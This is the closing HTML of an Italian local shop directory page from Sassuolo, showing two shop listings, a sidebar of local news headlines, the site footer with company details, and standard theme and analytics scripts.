        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/elettrodomestici-informatica-telefonia-grua-sas-punto-vendita-expert/" rel="bookmark" title="Elettrodomestici, informatica, telefonia &#8220;Grua sas &#8211; punto vendita Expert&#8221;">Elettrodomestici, informatica, telefonia &#8220;Grua sas &#8211; punto vendita Expert&#8221;</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/computer-cartucce-toner-blucomp/" rel="bookmark" title="Computer, cartucce, toner &#8220;Blucomp&#8221;">Computer, cartucce, toner &#8220;Blucomp&#8221;</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Carica altri                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.sassuolo2000.it/cat/sassuolo/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.ordinodacasa.it/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.sassuolo2000.it/">Ultime news</a></span></h4><ul><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/20/400-000-euro-per-ladeguamento-antincendio-delle-scuole-sassolesi/'>400.000 euro per l’adeguamento antincendio delle scuole sassolesi</a> <span class="rss-date">20 Gennaio 2026</span></li><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/20/imu-vandelli-capogruppo-lega-colpire-le-parrocchie-significa-indebolire-il-tessuto-sociale/'>Imu: Vandelli (Capogruppo Lega), “colpire le parrocchie significa indebolire il tessuto sociale”</a> <span class="rss-date">20 Gennaio 2026</span></li><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/19/sassuolo-calcio-prolungato-il-contratto-di-emiliano-bigica-fino-al-30-giugno-2027/'>Sassuolo Calcio: prolungato il contratto di Emiliano Bigica fino al 30 giugno 2027</a> <span class="rss-date">19 Gennaio 2026</span></li><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/19/imu-e-parrocchie-sassolesi-il-sindaco-chiarisce-il-contesto-normativo-e-avvia-un-confronto-con-gli-enti-non-commerciali/'>IMU e parrocchie sassolesi: il Sindaco chiarisce il contesto normativo e avvia un confronto con gli enti non commerciali</a> <span class="rss-date">19 Gennaio 2026</span></li><li><a class='rsswidget' href='https://www.sassuolo2000.it/2026/01/19/presunti-finanziamenti-ad-hamas-e-stato-scarcerato-il-52enne-arrestato-a-sassuolo/'>Presunti finanziamenti ad Hamas: è stato scarcerato il 52enne arrestato a Sassuolo</a> <span class="rss-date">19 Gennaio 2026</span></li></ul></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.ordinodacasa.it/"><img class="td-retina-data" src="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" data-retina="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" alt="" title=""  width="250" height="100" /></a></div><div class="footer-text-wrap"><b>Linea Radio Multimedia srl</b> 
<br />via Londra, 14 - Sassuolo (MO)<br />
<b>Tel. 0536 807013 <br /><a href="mailto:commerciale@linearadio.it">commerciale@linearadio.it</a>
</b><br />P.Iva 02556210363 - Cap.Soc. 10.329,12 i.v.<br />
Reg.Imprese Modena Nr.02556210363 <br />Rea Nr.311810</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;  2026                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2021
        Version: 5.2 (rara)
        Deploy mode: deploy
        
        uid: 6970aaa91c31e
    -->

    <script type='text/javascript' src='https://www.ordinodacasa.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js' data-wp-strategy='defer'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174576764\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.ordinodacasa.it\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "174576764", "0" ]);
</script>
<script language="javascript" type="text/javascript" src="https://nr14.newradio.it:2199/system/streaminfo.js"></script>
<!-- JS generated by theme -->

<script>
    

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '8';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 1) {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':145
	                                                };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


</body>
</html>